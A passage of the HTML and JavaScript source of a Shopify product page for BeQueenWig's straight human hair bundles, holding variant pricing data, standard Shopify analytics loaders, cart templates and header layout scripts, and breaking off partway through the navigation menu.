  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8034473181477,"gid":"gid:\/\/shopify\/Product\/8034473181477","vendor":"BeQueenWig","type":"12A Hair Bundles","handle":"bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","variants":[{"id":44170587078949,"price":8995,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","sku":""},{"id":44170587111717,"price":9994,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","sku":""},{"id":44170587144485,"price":11493,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","sku":""},{"id":44170587177253,"price":12992,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","sku":""},{"id":44170587210021,"price":15241,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","sku":""},{"id":44170587242789,"price":16491,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","sku":""},{"id":44170587275557,"price":18489,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","sku":""},{"id":44170587308325,"price":20738,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","sku":""},{"id":44170587341093,"price":22237,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","sku":""},{"id":44170587373861,"price":23486,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","sku":""},{"id":44170587406629,"price":24985,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","sku":""},{"id":44170587472165,"price":10161,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","sku":""},{"id":44170587504933,"price":11493,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","sku":""},{"id":44170587537701,"price":13242,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","sku":""},{"id":44170587570469,"price":14908,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","sku":""},{"id":44170587603237,"price":16740,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","sku":""},{"id":44170587636005,"price":18573,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","sku":""},{"id":44170587668773,"price":20488,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","sku":""},{"id":44170587701541,"price":22154,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","sku":""},{"id":44170587734309,"price":23570,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8034473181477,"requestId":"b580bd9d-9654-4942-b19b-a5f3da2792b1-1768762038"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"16511674908216132585","contentLanguage":"fr","currency":"USD","eventMetadataId":"00dbf614-8371-42c9-aad2-3e053d4b89f7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8034473181477,"requestId":"b580bd9d-9654-4942-b19b-a5f3da2792b1-1768762038","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44170587078949,"productId":8034473181477,"productGid":"gid:\/\/shopify\/Product\/8034473181477","name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","price":"89.95","sku":"","brand":"BeQueenWig","variant":"10 10 10","category":"12A Hair Bundles","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44170587078949,"productId":8034473181477,"productGid":"gid:\/\/shopify\/Product\/8034473181477","name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","price":"89.95","sku":"","brand":"BeQueenWig","variant":"10 10 10","category":"12A Hair Bundles","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles"
    class="template-product"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Message cadeau</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
  <template id="template-unit-price">
    
<span class="unit-price">
Prix unitaire:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">par&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Ignorer et passer au contenu</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="false"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/fr" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/fr/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Recherche"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/fr/cart"
            class="
              header-trigger__link
              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Panier"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

